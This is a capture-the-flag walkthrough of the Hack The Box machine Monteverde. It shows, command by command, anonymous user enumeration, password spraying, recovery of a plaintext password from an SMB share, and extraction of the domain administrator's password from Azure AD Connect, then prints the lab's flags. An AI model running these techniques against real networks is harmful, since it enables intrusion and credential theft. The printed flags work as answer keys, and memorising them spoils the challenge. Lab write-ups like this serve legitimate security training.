Monteverde - Hack The Box

Synopsis
Monteverde is and medium difficult Windows machine, It’s Active Direcoty box. Initial foothold involves guessing the weak passwords for the users. Later, password for mhope user is discloded through azure.xml file which left unattended in users$/mhope share. We find that mhope user is member of azure admins group. we Abuse Azure AD Connect Service to extract the credentials of Administrator.
Skills Required
- Enumeration
- Active Directory
Skills Learned
- Azure services
- ADSync
- Abusing AD Connect Service
Enumeration
Nmap
# Nmap 7.60 scan initiated Sun Jan 12 12:22:16 2020 as: nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49669,49670,49671,49702,49779 -o full.nmap mounteverde.htb
Nmap scan report for mounteverde.htb (10.10.10.172)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-12 07:01:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49779/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-12 12:32:45
|_ start_date: 1601-01-01 05:53:28
DNS running on its default port and next thing we see is kerberos listening on port 88. Soon i see kerberos i look for ldap . Upon seeing DNS, kerberos, ldap i assume i’m on a windows Active Directory box.
we can see ldap is giving up its domain name MEGABANK.LOCAL0.
SMB Enumeration
Let’s see if we can list the user’s of RPC Client.
rpcclient -U "" 10.10.10.172
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
we found the potential users on the machine. With the help of this we make users.txt which looks like this:
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
Initial Foothold
Now, we’ve to find the credentials for the users or brute force their login on smb. We’ll use crackmapexec to burte force user password. we’ll supply same user.txt list to password field.
crackmapexec smb 10.10.10.172 -u users.txt -p users.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
<SNIP>
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
We obtained credentials of MEGABANK\SABatchJobs:SABatchJobs. It’s time to look for possible shares with help of this credentials . we list shares using smbmap with this credentials.
smbmap -u SABatchJobs -p 'SABatchJobs' -H 10.10.10.172
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.172...
[+] IP: 10.10.10.172:445 Name: monteverde.htb
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
azure_uploads READ ONLY
C$ NO ACCESS
E$ NO ACCESS
IPC$ READ ONLY
NETLOGON READ ONLY
SYSVOL READ ONLY
users$ READ ONLY
we’ve read access on azure_uploads and users$ shares . let look at them and see if we can find any sensitive info which is useful for us. we’ll use smbclient to look into each share. azure_uploads share is empty so we’ll ignore that.
smbclient -U 'SABatchJobs' //10.10.10.172/users$
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> ls
. D 0 Fri Jan 3 18:42:48 2020
.. D 0 Fri Jan 3 18:42:48 2020
dgalanos D 0 Fri Jan 3 18:42:30 2020
mhope D 0 Fri Jan 3 19:11:18 2020
roleary D 0 Fri Jan 3 18:40:30 2020
smorgan D 0 Fri Jan 3 18:40:24 2020
\dgalanos
. D 0 Fri Jan 3 18:42:30 2020
.. D 0 Fri Jan 3 18:42:30 2020
\mhope
. D 0 Fri Jan 3 19:11:18 2020
.. D 0 Fri Jan 3 19:11:18 2020
azure.xml AR 1212 Fri Jan 3 19:10:23 2020
\roleary
. D 0 Fri Jan 3 18:40:30 2020
.. D 0 Fri Jan 3 18:40:30 2020
\smorgan
. D 0 Fri Jan 3 18:40:24 2020
.. D 0 Fri Jan 3 18:40:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
User
looking at content of the azure.xml we find a password 4n0therD4y@n0th3r$ init. which is possibley mhope user password. we’ll try login into the box with these credentials using Evil-WinRM.
evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> ls
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> cat user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
Now we’re user mhope and we can read the user.txt file.
Privilege Escalation
Taking a look at look at privileges of mhope user we can find the user is a memeber of Azure Admins group.
*Evil-WinRM* PS C:\Users\mhope\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
============== ============================================
megabank\mhope S-1-5-21-391775091-850290835-3566037492-1601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
Little googling about this role . we can find that we can Extract credentials from the Azure AD Connect Service
The Azure AD Connect service is essentially responsible for synchronizing things between your local AD domain, and the Azure based domain. However, to do this it needs privileged credentials for your local domain so that it can perform various operations such as syncing passwords etc. we can decrypt credentials using DCSync attack.
Performing the attack is as easy as downloading a powershell script from Azure-ADConnect.ps1. More info about the attack can be found at xpnsec blog
we’ll upload Azure-ADConnect.ps1 to the box using evil-winrm upload functionality and execute with by passing server ip and db as parameters.
*Evil-WinRM* PS C:\tmp> ./Azure-ADConnect.ps1
*Evil-WinRM* PS C:\tmp> Azure-ADConnect -server 127.0.0.1 -db ADSync
[+] Domain: MEGABANK.LOCAL
[+] Username: administrator
[+]Password: d0m@in4dminyeah!
The credential we extracted belong to administrator cool. Now we can login is as Administrator on the box using Evil-WinRm with administrator:d0m@in4dminyeah!.
evil-winrm.rb -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> hostname
MONTEVERDE
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
12909612d25c8dcf6e5a07d1a804a0bc